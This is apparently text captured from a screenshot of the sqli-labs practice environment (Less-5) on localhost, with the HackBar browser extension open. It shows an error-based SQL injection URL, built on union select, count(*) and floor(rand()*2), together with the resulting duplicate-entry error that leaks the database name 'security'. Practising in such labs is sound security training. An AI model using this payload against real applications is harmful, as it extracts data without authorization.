 Welcome Dhakkan
Duplicate entry ':security:0' for key ''
SQLI DUMB SERIES-5
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
or Based WAF XSS LFI Bypasser Other + -
http://127.0.0.1/Less-5/?id=-1' union select count(*),2,concat(':',(select database()),':',floor(rand()*2))as a from information_schema.tables group by a--
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13